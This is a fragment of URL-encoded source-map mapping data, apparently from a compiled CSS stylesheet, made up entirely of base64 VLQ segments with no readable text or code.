BIAC9B%2C4BAAA%3B%3BEAIH%2CYAAC%2CgBAEA%3BEADD%2CYAAC%2CgBACA%3BIACC%2C8BAAA%3B%3BEAGF%2CYAAC%2CgBAGA%3BEAFD%2CYAAC%2CgBAEA%3BEADD%2CYAAC%2CgBACA%3BIACC%2CmBAAA%3B%3BEAGF%2CYAAC%2CgBAEA%2CkBAAiB%3BEADlB%2CYAAC%2CgBACA%2CkBAAiB%3BEAFlB%2CYAAC%2CgBAGA%2CkBAAiB%3BEAFlB%2CYAAC%2CgBAEA%2CkBAAiB%3BIAChB%2CkBAAA%3BIACA%2CWAAA%3BIACA%2CWAAA%3BIACA%2CgBAAA%3B%3BEAPF%2CYAAC%2CgBASA%2CkBAAiB%3BEARlB%2CYAAC%2CgBAQA%2CkBAAiB%3BIAChB%2CaAAA%3B%3BEAGA%2CYAbD%2CgBAYA%2CmBACE%3BEAAD%2CYAZD%2CgBAWA%2CmBACE%3BEACD%2CYAdD%2CgBAYA%2CmBAEE%3BEAAD%2CYAbD%2CgBAWA%2CmBAEE%3BIACA%2CkBAAA%3B%3BEA5EJ%2CYAgFC%2CSAAQ%2CKAAK%2CMAAS%2CQAAK%2CMAC1B%3BIACC%2CyCAAA%3B%3BEAlFH%2CYAqFC%2CSAAQ%2CKAAK%2CMAAS%2CQAAK%2CMAAM%3BIAChC%2CWAAA%3B%3BEAtFF%2CYAqFC%2CSAAQ%2CKAAK%2CMAAS%2CQAAK%2CMAAM%2COAEhC%3BIACC%2CyBAAA%3BIACA%2CcAAA%3BIACA%2CuBAAA%3BIACA%2CiBAAA%3B%3BEAGF%2CYAAC%2CgBAIA%2CsBACC%2CqBACC%2CEAAC%3BEALJ%2CYAAC%2CgBAGA%2CsBACC%2CqBACC%2CEAAC%3BEAJJ%2CYAAC%2CgBAEA%2CsBACC%2CqBACC%2CEAAC%3BEAHJ%2CYAAC%2CgBACA%2CsBACC%2CqBACC%2CEAAC%3BIACA%2CWAAA%3BIACA%2CkBAAA%3B%3BEAtGL%2CYA2GC%2CWACC%2CSAAQ%2CKAAK%3B%3B%3B%3B%3BEA5Gf%2CYA2GC%2CWACC%2CSAAQ%2CKAAK%2CMACZ%2CMAAK%3BIACJ%2CcAAA%3B%3BEACA%2CYAJH%2CWACC%2CSAAQ%2CKAAK%2CMACZ%2CMAAK%2CMAEH%3BIACA%2C8BAAA%3B%3BEkErKJ%2CyCAAC%2CqBAAsB%3BEAAvB%2CyCAAC%2CqBAAsB%3BEACvB%2CyCAAC%2CqBAAsB%3BEAAvB%2CyCAAC%2CqBAAsB%3BEACvB%2CyCAAC%2CqBAAsB%2CMAAK%3BEAA5B%2CyCAAC%2CqBAAsB%2CMAAK%3BEAC5B%2CyCAAC%2CqBAAsB%3BEAAvB%2CyCAAC%2CqBAAsB%3BIACtB%2CeAAA%3BIACA%2CWAAA%3BIACA%2CcAAA%3B%3BEAIE%2CaAAc%2CeAAe%2CcAAc%2CmBACxC%3BIACI%2CaAAA%3BIACA%2CmBAAA%3B%3BEAHP%2CaAAc%2CeAAe%2CcAAc%2CmBACxC%2CsBAII%3BIACI%2CiBAAA%3B%3BEANX%2CaAAc%2CeAAe%2CcAAc%2CmBASxC%2CsBAAsB%2CWAAW%2CiBAAiB%3BIAC9C%2C0BAAA%3B%3BEAVP%2CaAAc%2CeAAe%2CcAAc%2CmBAYxC%3BIACI%2CkBAAA%3BIACA%2CUAAA%3B%3BEAKR%2CcAAe%2CeACX%2CmBACI%2CoBACI%2CqBAAoB%3BEAHhC%2CcAAe%2CeACX%2CmBACI%2CoBAEI%2CqBAAoB%3BIAChB%2CaAAA%3B%3BEAIR%2CcATO%2CeACX%2CmBAQK%2COACG%2CqBAAoB%3BEADd%2CcATH%2CeACX%2CmBAQe%2CMACP%2CqBAAoB%3BIAChB%2CcAAA%3BIACA%2CkBAAA%3BIACA%2CYAAA%3BIACA%2CYAAA%3BIACA%2CUAAA%3BIACA%2COAAO%2CiBAAP%3BIACA%2CkBAAA%3BIACA%2CcAAA%3BIACA%2C8BAAA%3BIACA%2CeAAA%3BIACA%2CqBAAA%3B%3BEAZR%2CcATO%2CeACX%2CmBAQK%2COACG%2CqBAAoB%2C8BAYhB%2CKAAI%3BEAbF%2CcATH%2CeACX%2CmBAQe%2CMACP%2CqBAAoB%2C8BAYhB%2CKAAI%3BIACA%2CmCAAA%3BIACA%2CeAAA%3BIACA%2CcAAA%3BIACA%2CcAAA%3BIACA%2CSAAS%2COAAT%3BIACA%2CaAAa%2CYAAb%3BIACA%2CSAAA%3BIACA%2CmBAAA%3BIACA%2CqBAAA%3BIACA%2CmBAAA%3BIACA%2CgBAAA%3BIACA%2CWAAA%3BIACA%2CkBAAA%3BIACA%2CkBAAA%3BIACA%2CQAAA%3BIACA%2CUAAA%3B%3BEA7BZ%2CcATO%2CeACX%2CmBAQK%2COAgCG%2CqBAAoB%3BEAhCd%2CcATH%2CeACX%2CmBAQe%2CMAgCP%2CqBAAoB%3BIAChB%2CcAAA%3BIACA%2CUAAA%3BIACA%2CkBAAA%3BIACA%2CqBAAA%3BIACA%2CWAAA%3BIACA%2CYAAA%3BIACA%2CsBAAsB%2C8CAAtB%3BIACA%2C4BAAA%3BIACA%2CYAAA%3BIACA%2CWAAA%3B%3BEAMhB%2CcAAe%2CeAAe%2CcAC1B%3BIACI%2CeAAA%3BIACA%2CeAAA%3BIACA%2CWAAA%3B%3BEAJR%2CcAAe%2CeAAe%2CcAM1B%3BIACI%2CWAAA%3B%3BEAGR%2CcAAe%2CeAAe%3BIAC1B%2CkBAAA%3B%3BEADJ%2CcAAe%2CeAAe%2CcAE1B%3BIACI%2CwBAAA%3B%3BEAHR%2CcAAe%2CeAAe%2CcAK1B%3BIACI%2CkBAAA%3B%3BEANR%2CcAAe%2CeAAe%2CcAQ1B%2CmBACI%2CqBAAoB%2C8BAA%2BB%3BIAC%5C%2FC%2CaAAA%3BIACA%2CcAAA%3B%3BEAEJ%2CcAbO%2CeAAe%2CcAQ1B%2CmBAKK%2COACG%2CqBAAoB%3BEADd%2CcAbH%2CeAAe%2CcAQ1B%2CmBAKe%2CMACP%2CqBAAoB%3BIAChB%2CcAAA%3BIACA%2CkBAAA%3BIACA%2CUAAA%3BIACA%2CUAAA%3BIACA%2CWAAA%3BIACA%2CkBAAA%3BIACA%2CcAAA%3BIACA%2C8BAAA%3BIACA%2CeAAA%3BIACA%2CqBAAA%3BIACA%2CYAAA%3BIACA%2CiBAAA%3B%3BEAbR%2CcAbO%2CeAAe%2CcAQ1B%2CmBAKK%2COACG%2CqBAAoB%2C8BAahB%2CKAAI%3BEAdF%2CcAbH%2CeAAe%2CcAQ1B%2CmBAKe%2CMACP%2CqBAAoB%2C8BAahB%2CKAAI%3BIACA%2CmCAAA%3BIACA%2CeAAA%3BIACA%2CcAAA%3BIACA%2CcAAA%3BIACA%2CSAAS%2COAAT%3BIACA%2CaAAa%2CYAAb%3BIACA%2CSAAA%3BIACA%2CmBAAA%3BIACA%2CqBAAA%3BIACA%2CmBAAA%3BIACA%2CgBAAA%3BIACA%2CWAAA%3BIACA%2CkBAAA%3BIACA%2CkBAAA%3BIACA%2CQAAA%3BIACA%2CUAAA%3B%3BEA9BZ%2CcAbO%2CeAAe%2CcAQ1B%2CmBAKK%2COAiCG%2CqBAAoB%3BEAjCd%2CcAbH%2CeAAe%2CcAQ1B%2CmBAKe%2CMAiCP%2CqBAAoB%3BIAChB%2CcAAA%3BIACA%2CUAAA%3BIACA%2CkBAAA%3BIACA%2CqBAAA%3BIACA%2CWAAA%3BIACA%2CYAAA%3BIACA%2CsBAAsB%2C8CAAtB%3BIACA%2C4BAAA%3BIACA%2CUAAA%3BIACA%2CUAAA%3BIACA%2CiBAAA%3B%3BEC3RhB%2C4BACI%2COAAM%2COACF%2CeACI%3BIACI%2C4BAAA%3BIACA%2CmBAAA%3B%3BEALhB%2C4BACI%2COAAM%2COACF%2CeACI%2CcAII%3BIACI%2CmBAAA%3B%3BEARpB%2C4BACI%2COAAM%2COACF%2CeAUI%3BIACI%2CiBAAA%3B%3BEAbhB%2C4BACI%2COAAM%2COACF%2CeAUI%2CsBAGI%3BIACI%2CgBAAA%3B%3BEAOhB%2CYAAC%2CcACG%2CaACI%3BIACI%2COAAO%2CeAAP%3BIACA%2CgBAAA%3B%3BEAGI%2CYAPf%2CcACG%2CaACI%2CeAII%2CcACK%3BIACG%2C2BAAA%3B%3BEATxB%2CYAgBI%2CaACI%3BIACI%2CUAAA%3BIACA%2COAAO%2CmBAAP%3B%3BEAGI%2CYANZ%2CaACI%2CeAII%2CcACK%3BIACG%2C6BAAA%3B%3BEAvBpB%2CYAgBI%2CaACI%2CeAII%2CcAKI%2CmBAAkB%2CiBACd%2CQAAO%3BIACH%2CWAAA%3B%3BEA5BxB%2CYAgBI%2CaACI%2CeAgBI%2CGAAE%2CcAAe%2CGAAE%2CaAAa%2CMAAO%2CsBAAsB%2CmBAAkB%3BIAC3E%2CqBAAA%3BIACA%2CkBAAA%3BIACA%2CcAAA%3BIACA%2CeAAA%3B%3BEArChB%2CYAgBI%2CaACI%2CeAuBI%2CGAAE%2CcAAe%2CGAAE%2CaAAc%2CsBAC7B%3BEAzChB%2CYAgBI%2CaACI%2CeAuBI%2CGAAE%2CcAAe%2CGAAE%2CaAAc%2CsBACX%3BIACd%2CqBAAA%3B%3BEAUpB%2CYACI%2CaACI%2CSACI%3BIACI%2CcAAA%3B%3BEAJhB%2CYACI%2CaACI%2CSAKI%3BIACI%2CaAAA%3B%3BECpNlB%3BIACE%2CUAAA%3B%3BEACA%2CmBAAC%3BIACG%2CwBAAA%3BIACA%2CqBAAA%3BIACA%2CgBAAA%3B%3BEAHJ%2CmBAAC%2CaAKG%3BIACI%2CgBAAA%3B%3BEANR%2CmBAAC%2CaAQG%3BIACI%2CgBAAA%3B%3BEATR%2CmBAAC%2CaAWG%3BIACI%2C6BAAA%3B%3BEAZR%2CmBAAC%2CaAWG%2CaAEI%3BIACI%2C6BAAA%3B%3BEAdZ%2CmBAAC%2CaAiBG%3BIACI%2CoBAAA%3B%3BEAlBR%2CmBAAC%2CaAiBG%2CcAEI%2CYACI%3BIACI%2CgBAAA%3B%3BEArBhB%2CmBAAC%2CaAiBG%2CcAEI%2CYACI%2CaAEI%3BIACI%2CgBAAA%3BIACA%2CcAAA%3B%3BEAOtB%2CiBACE%3BIACE%2CkBAAA%3B%3BEACA%2CiBAFF%2CaAEG%3BIACC%2CSAAS%2CEAAT%3BIACA%2CsBAAsB%2CyDAAtB%3BIACA%2C0BAAA%3BIACA%2CiCAAA%3BIACA%2C4BAAA%3BIACA%2CYAAA%3BIACA%2CWAAA%3BIACA%2CcAAA%3BIACA%2CkBAAA%3BIACA%2CWAAA%3BIACA%2CQAAA%3B%3BEC%2BaN%2CIAAI%2CMACF%2CiBAAiB%2CUAAY%2CSAAS%3BIACpC%2CUAAA%3B%3BEAIJ%2CIAAI%2CMACF%3BIACE%2CWAAA%3BIACA%2CYAAA%3BIACA%2CYAAA%3BIACA%2CYAAA%3B%3BEALJ%2CIAAI%2CMACF%2CaAKE%3BIACE%2CgBAAA%3BIACA%2CcAAA%3BIACA%2CWAAA%3B%3BEATN%2CIAAI%2CMACF%2CaAKE%2CkBAIE%3BIACE%2CgBAAA%3BIACA%2CWAAA%3B%3BEAZR%2CIAAI%2CMACF%2CaAKE%2CkBAIE%2CeAGE%3BIACE%2CcAAA%3BIACA%2CkBAAA%3B%3BEAfV%2CIAAI%2CMACF%2CaAKE%2CkBAIE%2CeAGE%2CUAGE%3BEAhBV%2CIAAI%2CMACF%2CaAKE%2CkBAIE%2CeAGE%2CUAIE%3BIACE%2CWAAA%3BIACA%2CmBAAA%3BIACA%2CUAAA%3BIACA%2CgBAAA%3B%3BEACA%2CIAtBR%2CMACF%2CaAKE%2CkBAIE%2CeAGE%2CUAGE%2CoBAMG%3BEAAD%2CIAtBR%2CMACF%2CaAKE%2CkBAIE%2CeAGE%2CUAIE%2CsBAKG%3BIACC%2CSAAS%2CEAAT%3BIACA%2CcAAA%3B%3BEAxBd%2CIAAI%2CMACF%2CaAKE%2CkBAIE%2CeAGE%2CUAGE%2CoBAUE%3BEA1BZ%2CIAAI%2CMACF%2CaAKE%2CkBAIE%2CeAGE%2CUAIE%2CsBASE%3BIACE%2CUAAA%3B%3BEA3Bd%2CIAAI%2CMAoCF%2CwBACE%3BIACE%2CgBAAA%3B%3BEAtCN%2CIAAI%2CMAoCF%2CwBAIE%2CaACE%3BIACE%2CgBAAA%3B%3BECnkBT%2CyBACC%2CkBACC%2COAAM%3BEAFmB%2C%2BBAC1B%2CkBACC%2COAAM%3BIACL%2CUAAA%3BIACA%2CmBAAA%3B%3BEAJH%2CyBACC%2CkBACC%2COAAM%2CWAGL%2COAAM%2CWAAY%2CMAAK%3BEALC%2C%2BBAC1B%2CkBACC%2COAAM%2CWAGL%2COAAM%2CWAAY%2CMAAK%3BIACtB%2CUAAA%3BIACA%2CcAAA%3B%3BEAPJ%2CyBACC%2CkBASC%3BEAVyB%2C%2BBAC1B%2CkBASC%3BIACC%2CUAAA%3BIACA%2CcAAA%3B%3BECgFA%2CgBACI%3BIACI%2CaAAA%3B%3BEAFR%2CgBAII%2C0BACI%3BIACI%2CkBAAA%3B%3BEANZ%2CgBAII%2C0BACI%2CgBAEI%3BIACI%2CeAAA%3B%3BEARhB%2CgBAYI%2CwBACI%3BIACI%2CWAAA%3BIACA%2CWAAA%3B%3BEAfZ%2CgBAYI%2CwBACI%2CcAGI%3BIACI%2CWAAA%3BIACA%2CWAAA%3BIACA%2CUAAA%3B%3BEACA%2CgBARZ%2CwBACI%2CcAGI%2CsBAIK%2CYAAY%3BIACT%2CYAAA%3BIACA%2CYAAA%3B%3BEAtBpB%2CgBAYI%2CwBAcI%3BIACI%2CWAAA%3BIACA%2CWAAA%3B%3BEC9RR%2CqBAAC%2CMAAM%3BIACH%2CmBAAA%3BIACA%2CoBAAA%3B%3BEAHR%2CqBAMI%3BIACI%2CSAAA%3B%3BEAPR%2CqBAMI%2CaAGI%3BIrEgMR%2CiBAAA%3B%3BEqEzMA%2CqBAcI%2CQACI%3BIACI%2CaAAA%3BIACA%2CcAAA%3B%3BEAjBZ%2CqBAcI%2CQAMI%3BIrEqLR%2CeAAA%3B%3BEqEzMA%2CqBAcI%2CQAUI%3BIrEiLR%2CiBAAA%3BIqE%5C%2FKY%2CoBAAA%3B%3BEA1BZ%2CqBA8BI%2COACI%3BIrE0KR%2CeAAA%3B%3BEqEzMA%2CqBA8BI%2COAKI%3BIACI%2CmBAAA%3B%3BEAEA%2CqBARR%2COAKI%2COAGK%3BIrEmKb%2CeAAA%3BIqEjKgB%2CWAAA%3B%3BEC7GhB%2CoBAAqB%2CQAAO%2CIAAI%2CqBAAsB%2CMAAK%3BIACvD%2CgBAAA%3B%3BElD2FJ%2CcACI%3BIACI%2C6BAAA%3B%3BEAFR%2CcAKI%2CeAGI%3BEARR%2CcAKI%2CeAII%3BEATR%2CcAKI%2CeAKI%2C2BAA6B%3BIACzB%2CsBAAA%3BIACA%2CWAAA%3BIACA%2CUAAA%3B%3BEAbZ%2CcAKI%2CeAWI%3BIACI%2CaAAA%3BIACA%2CUAAA%3B%3BEAYA%2CcAFR%2C2BACI%2CKACK%3BEACD%2CcAHR%2C2BACI%2CKAEK%3BIACG%2CkBAAA%3B%3BEAGJ%2CcAPR%2C2BACI%2CKAMK%3BIACG%2CUAAA%3B%3BEApChB%2CcAyCI%2CKAAI%3BEAzCR%2CcA0CI%3BEA1CJ%2CcA2CI%3BIACI%2CiBAAA%3B%3BEAKR%3BIAGI%2C0BAAA%3B%3BEAHJ%2CuBAKI%3BIpB4HJ%2CmBAAA%3B%3BEoBxHY%2CuBAJR%2COAGK%2CSACI%3BIpBwHb%2CoBAAA%3B%3BEoBlHY%2CuBAVR%2COASI%2COACK%3BIACG%2CeAAA%3BIACA%2CiBAAA%3BIACA%2CgBAAA%3B%3BEAlBhB%2CuBAKI%2COAiBI%3BIACI%2CiBAAA%3B%3BEAKZ%2CkBAGI%2CiBACM%3BIACE%2CYAAA%3B%3BEAKJ%2CkBADJ%2CQACK%3BIACG%2CeAAA%3B%3BEJzCZ%2CkBAGI%2CWACI%3BIACI%2CSAAA%3B%3BEALZ%2CkBASI%2CSAAQ%3BIACJ%2CYAAA%3B%3BEgBuBR%2CeACI%2CQAAO%2CQAAQ%3BIACX%2CWAAA%3B%3BEAIR%2CyBACI%2CQAAO%3BIACH%2CeAAA%3B%3BEAFR%2CyBAKI%3BEALJ%2CyBAMI%3BIACI%2CWAAA%3BIACA%2CUAAA%3B%3BEARR%2CyBAWI%3BIAEI%2CYAAA%3BIACA%2CgBAAA%3BIACA%2CkBAAA%3BIACA%2CkBAAA%3BIACA%2CUAAA%3B%3BEAjBR%2CyBAWI%2CsBAQI%2CWACI%3BEApBZ%2CyBAWI%2CsBAQI%2CWAEI%2CeAAiB%3BIhCuE7B%2CcAAA%3BIgCrEgB%2CeAAA%3BIACA%2CgBAAA%3BIACA%2CiBAAA%3B%3BEAzBhB%2CyBAWI%2CsBAkBI%2CiBACI%3BIhC8DZ%2CcAAA%3B%3BEgC5FA%2CyBAWI%2CsBAkBI%2CiBACI%2CMAGI%3BIhC2DhB%2CiBAAA%3BIgCzDoB%2CgBAAA%3B%3BEAnCpB%2CyBAWI%2CsBA6BI%2CqBAAuB%2CuBACnB%3BIhCmDZ%2CiBAAA%3BIgCjDgB%2CiBAAA%3B%3BEA3ChB%2CyBAWI%2CsBAoCI%2CYACI%2CQAAO%3BIACH%2CgBAAA%3BIACA%2CWAAA%3B%3BEAlDhB%2CyBAWI%2CsBA2CI%3BIACI%2CgBAAA%3B%3BEAMJ%2C0BAA2B%2C0BAF%5C%2FB%3BEAEI%2C0BAA2B%2C0BAD%5C%2FB%3BEAEI%2C2BAA4B%2C0BAHhC%3BEAGI%2C2BAA4B%2C0BAFhC%3BEAGI%2CqBAAsB%2C0BAJ1B%3BEAII%2CqBAAsB%2C0BAH1B%3BIAIQ%2CUAAA%3B%3BEuCsKZ%2CcACI%2CeACI%3BIACI%2CeAAA%3BIACA%2COAAO%2CqBAAP%3B%3BEAEA%2CcALR%2CeACI%2CcAIK%2CUAAU%3BIACP%2CcAAA%3B%3BEAMhB%2CcAAc%2CoBACV%2CeACI%3BIACI%2CUAAA%3B%3BEAKZ%2CcAAc%2CqBACV%2CeACI%3BIACI%2CUAAA%3B%3BE%5C%2FCtTZ%2CcACI%3BIACI%2CcAAA%3BIACA%2CkBAAA%3BIACA%2CUAAA%3B%3BEAIR%3BIACI%2CcAAA%3BIACA%2CWAAA%3BIACA%2CgBAAA%3B%3BEAIA%2CSAAS%2CQAAW%2CWAAE%3BIAClB%2CWAAA%3BIACA%2CgBAAA%3B%3BEAIR%3BIACI%2CqBAAA%3BIACA%2CWAAA%3BIACA%2CkBAAA%3B%3BEAEA%2CSAAS%2CQAAW%2CWAAS%3BIACzB%2CaAAA%3B%3BEAQR%3BIxBiHA%2CyBAAA%3BIAAA%2C8EAAA%3BIAAA%2CcAAA%3BIwB7GI%2CsBAAA%3BIACA%2CeAAA%3BIACA%2CWAAA%3BIACA%2CgBAAA%3BIACA%2CcAAA%3BIACA%2CiBAAA%3BIACA%2CkBAAA%3BIxBuGJ%2CqBAAA%3BIsC9QA%2CqBAAA%3B%3BEdyKI%2CYAAe%3BIACX%2C0BAAA%3B%3BEAGJ%2CWAAC%3BIxBiGL%2CcAAA%3BIwB%5C%2FFQ%2CmBAAA%3B%3BEAGJ%2CWAAC%3BIACG%2C0BAAA%3BIACA%2C4BAAA%3B%3BEAGJ%2CWAAC%3BIxBuFL%2C%2BFAAA%3BIwBrFQ%2CmBAAA%3BIACA%2CcAAA%3B%3BEA7BR%2CWcqGE%3BItChQF%2CSAAA%3BIACA%2CMAAM%2CgBAAN%3BIACA%2CWAAA%3BIACA%2CYAAA%3BIACA%2CgBAAA%3BIACA%2CUAAA%3BIACA%2CkBAAA%3BIACA%2CUAAA%3B%3BEsCHA%2CWAAC%3BIAqUD%2CmCAAA%3BIACA%2CkCAAA%3BItC9DA%2CeAAA%3BIAAA%2CoBAAA%3BIAAA%2CcAAA%3BIAAA%2CS%2BCnPQ%2CO%5C%2FCmPR%3BIAAA%2CauCvRe%2CYvCuRf%3BIAAA%2CsBAAA%3BIsCqEA%2CqBAAA%3BIACA%2CmBAAA%3BIACA%2CgBAAA%3BIACA%2CWAAA%3BIACA%2CkBAAA%3B%3BEApUI%2CWADH%2CMACI%3BItC2PL%2CcAAA%3B%3BEwBvEI%2CcAAe%3BIACX%2CgBAAA%3B%3BEAKJ%2CUAAC%3BIACG%2CSuBrLA%2COvBqLA%3B%3BEAKJ%2CSAAS%2CQAAW%2CWAAE%3BIAClB%2CcAAA%3BIACA%2CYAAA%3B%3BEgD0YR%2CkBACI%2CoBACI%3BIxEnVR%2CmBAAA%3B%3BEwEiVA%2CkBAOI%3BIACI%2CiBAAA%3B%3BEAIR%2CWACI%2CQAAO%3BIACH%2CgBAAA%3BIACA%2CgBAAA%3BIACA%2CUAAA%3B%3BEAIR%3BIACI%2CgBAAA%3B%3BEAGJ%2CuBAEI%2CWACI%3BEAFR%2CmBACI%2CWACI%3BIACI%2CeAAA%3B%3BEAJZ%2CuBAEI%2CWACI%2CiBAGI%3BEALZ%2CmBACI%2CWACI%2CiBAGI%3BIACI%2CeAAA%3BIACA%2CiBAAA%3B%3BEARhB%2CuBAEI%2CWAUI%2CqBAAuB%2CuBACnB%3BEAZZ%2CmBACI%2CWAUI%2CqBAAuB%2CuBACnB%3BIxEtXZ%2CiBAAA%3BIwEwXgB%2CiBAAA%3B%3BEAUhB%3BIACI%2CYAAA%3B%3BEAGJ%2CQAAQ%3BIACJ%2CWAAA%3BIACA%2CmBAAA%3B%3BEAGJ%2CoBACI%3BIACI%2CUAAA%3B%3BEAFR%2CoBAKI%2CSAAQ%3BIACJ%2CUAAA%3B%3BEAIR%2C0BAGI%3BEAFJ%2C2BAEI%3BEADJ%2CqBACI%3BIACI%2CUAAA%3B%3BEAJR%2C0BAOI%2CSAAQ%3BEANZ%2C2BAMI%2CSAAQ%3BEALZ%2CqBAKI%2CSAAQ%3BIACJ%2CUAAA%3B%3BEAIR%2CiBACI%2CyBACI%2COACI%3BIACI%2CUAAA%3B%3BEAMhB%2CQACI%2CeACI%2CmBACI%3BIACI%2CWAAA%3BIACA%2CUAAA%3BIACA%2CqBAAA%3BIACA%2CkBAAA%3BIACA%2CSAAA%3B%3BEARhB%2CQACI%2CeAWI%3BIACI%2CSAAA%3B%3BEAbZ%2CQACI%2CeAeI%3BIACI%2CWAAA%3B%3BEASZ%2CsBAAsB%2CoBAClB%2CQAAO%3BIACH%2CmBAAA%3B%3BEA6QR%2CQAAQ%3BIACJ%2CYAAA%3BIxErtBJ%2CSAAA%3BIAAA%2CUAAA%3BImD1KA%2CqBAAA%3B%3BEqB83BA%2CQAAQ%2CQAIJ%2CQAAO%3BIACH%2CiBAAA%3BIxEztBR%2CcAAA%3BIAAA%2CqBAAA%3B%3BEmDjJA%2CQqBq2BQ%2CQAIJ%2CQAAO%2CQrBz2BV%3BInDiJD%2CcAAA%3BIAAA%2CqBAAA%3B%3BEmD5IA%2CQqBg2BQ%2CQAIJ%2CQAAO%2CQrBp2BV%3BInD4ID%2CcAAA%3BIAAA%2C0BAAA%3B%3BEmDvIA%2CQqB21BQ%2CQAIJ%2CQAAO%2CQrB%5C%2F1BV%3BInDuID%2CcAAA%3BIAAA%2C0BAAA%3B%3BEwEotBA%2CQAAQ%2CQASJ%2CSAAQ%3BIxE7tBZ%2CcAAA%3B%3BEwEguBQ%2CQAZA%2CQASJ%2CSAAQ%2CIAGH%3BIACG%2CSAAS%2CGAAT%3B%3BEAGJ%2CQAhBA%2CQASJ%2CSAAQ%2CIAOH%3BIACG%2CSAAS%2CGAAT%3B%3BE%5C%2FC9yBZ%3BIACI%2CYAAA%3BIACA%2CkBAAA%3BIACA%2CkBAAA%3BIACA%2CYAAA%3BIACA%2CUAAA%3B%3BEALJ%2CaAWI%3BIACI%2CaAAA%3BIACA%2CSAAA%3BIACA%2CUAAA%3B%3BEAdR%2CaAiBI%3BIAEI%2CSAAA%3BIACA%2CmBAAA%3BIACA%2CgBAAA%3B%3BEzB4IR%2CayBhJI%2CMzBgJH%3BIAxFD%2CcAAA%3BIAAA%2CmBAAA%3B%3BEA6FA%2CayBrJI%2CMzBqJH%3BIA7FD%2CcAAA%3BIAAA%2CmBAAA%3B%3BEAkGA%2CayB1JI%2CMzB0JH%3BIAlGD%2CcAAA%3BIAAA%2CmBAAA%3B%3BEAuGA%2CayB%5C%2FJI%2CMzB%2BJH%3BIAvGD%2CcAAA%3BIAAA%2CmBAAA%3B%3BEyBzEA%2CaAwBI%2CQAAO%3BIzBiDX%2CqBAAA%3BIyEzDA%2CsBAAA%3BIACA%2CgBAAA%3BIACA%2C4BAAA%3BIACA%2CSAAA%3BIACA%2CgBAAA%3BIACA%2CoBAAA%3BIACA%2CSAAA%3BIACA%2CUAAA%3BIACA%2CqBAAA%3BIACA%2CiBAAA%3BIzEgDA%2CgBAAA%3BIyBtCQ%2CkBAAA%3BIACA%2CWAAA%3BIACA%2CMAAA%3BIACA%2CUAAA%3B%3BEAtCR%2CaAwBI%2CQAAO%2COaqCT%3BItChQF%2CSAAA%3BIACA%2CMAAM%2CgBAAN%3BIACA%2CWAAA%3BIACA%2CYAAA%3BIACA%2CgBAAA%3BIACA%2CUAAA%3BIACA%2CkBAAA%3BIACA%2CUAAA%3B%3BEsCHA%2CabuNI%2CQAAO%2COavNV%3BIAqUD%2CmCAAA%3BIACA%2CkCAAA%3BItC9DA%2CeAAA%3BIAAA%2CiBAAA%3BIAAA%2CcAAA%3BIAAA%2CS%2BC3OU%2CO%5C%2FC2OV%3BIAAA%2CauCvRe%2CYvCuRf%3BIAAA%2CSAAA%3BIAAA%2CmBAAA%3BIsCqEA%2CqBAAA%3BIACA%2CmBAAA%3BIACA%2CgBAAA%3BIACA%2CWAAA%3BIACA%2CkBAAA%3B%3BEApUI%2Cab0MA%2CQAAO%2COa3MV%2CMACI%3BItC2PL%2CWAAA%3B%3BEsCrPI%2CaboMA%2CQAAO%2COarMV%2COACI%3BItCqPL%2CcAAA%3B%3BEyE7CA%2CahDJI%2CQAAO%2COgDIV%3BEACD%2CahDLI%2CQAAO%2COgDKV%3BIACG%2CgBAAA%3BIACA%2CYAAA%3B%3BEAGJ%2CahDVI%2CQAAO%2COgDUV%3BIACG%2CgBAAA%3BIACA%2CYAAA%3B%3BEAGJ%2CahDfI%2CQAAO%2COgDeV%3BEACD%2CahDhBI%2CQAAO%2COgDgBV%3BEACD%2CQAAQ%2CUAAW%2CchDjBf%2CQAAO%3BIgDkBP%2CoBAAA%3BIzE%2BBJ%2CYAAA%3B%3BEyBhCY%2CaAjBR%2CQAAO%2COAgBF%2CMACI%3BIzBgCb%2CWAAA%3B%3BEyBzBA%3BIACI%2CaAAA%3B%3BEJuRJ%2CoBACI%3BIACI%2CkBAAA%3BIACA%2CmBAAA%3B%3BEASR%2CeAEI%2CWAEI%2CSAAQ%3BIACJ%2CiBAAA%3B%3BEALZ%2CeASI%3BIACI%2CWAAA%3B%3BEAEA%2CeAHJ%2CQAGK%3BIACG%2CmBAAA%3B%3BEAMZ%3BIrB9RA%2CUAAA%3BI2ClLA%2CYAAA%3BI3CkVA%2CiBAAA%3BIACC%2CgBAAA%3BIACQ%2CQAAA%3BIqB8HL%2CsBAAA%3BIACA%2CkBAAA%3B%3BEAHJ%2CaAKM%3BIACE%2CcAAA%3B%3BEANR%2CaASI%2CUACI%3BIACI%2CcAAA%3B%3BEAXZ%2CaASI%2CUACI%2CiBAGM%3BIACE%2CWAAA%3B%3BEAdhB%2CaAmBI%2COACM%3BIACE%2CeAAA%3B%3BEAEA%2CaAJR%2COACM%2CSAGG%3BIACG%2CUAAA%3B%3BEAxBhB%2CaAmBI%2COAaI%2CUACI%3BIrB%5C%2FTZ%2CgBAAA%3BIqBiUgB%2CgBAAA%3B%3BEcsRhB%2CadtSI%2COAaI%2CUACI%2COcwRX%2CIAAI%2CSACC%3BIACE%2CuBAAA%3BIACA%2CWAAA%3BIACA%2CWAAA%3BIA4FR%2CgBAAA%3BIANA%2CUAAA%3B%3BEA1FA%2CadtSI%2COAaI%2CUACI%2COcwRX%2CIAAI%2CSAeC%3BIACE%2CWAAA%3BIACA%2CWAAA%3B%3BEd1UR%2CaAmBI%2COAaI%2CUACI%2COcqLV%3BInCpfF%2CeAAA%3BImCwfI%2CqBAAA%3B%3BEA6HA%2CadpUA%2COAaI%2CUACI%2COcoTX%2COAEI%3BEAAD%2CadpUA%2COAaI%2CUACI%2COcqTX%2CSACI%3BIACG%2CaAAA%3B%3BEdxVR%2CaAwCI%3BIACI%2CUAAA%3B%3BEAMJ%2CKAAC%2CcACG%3BIACI%2CeAAA%3BIACA%2CWAAA%3B%3BEAHR%2CKAAC%2CcAMG%2CMAAM%3BIACF%2CiBAAA%3B%3BEAPR%2CKAAC%2CcAUG%2CMACI%2CKAAI%3BIACA%2CwBAAA%3B%3BEAZZ%2CKAAC%2CcAgBG%2CcAAc%3BIACV%2CUAAA%3B%3BEAIA%2CKArBP%2CcAoBG%2CSACK%3BIACG%2CmBAAA%3BIACA%2CeAAA%3BIACA%2CmBAAA%3BIACA%2CgBAAA%3BIACA%2CmBAAA%3BIACA%2CSAAA%3B%3BEAGJ%2CKA9BP%2CcAoBG%2CSAUK%3BIACG%2CmBAAA%3BIACA%2CoBAAA%3BIACA%2CmBAAA%3BIACA%2CmBAAA%3BIACA%2CUAAA%3B%3BEAOhB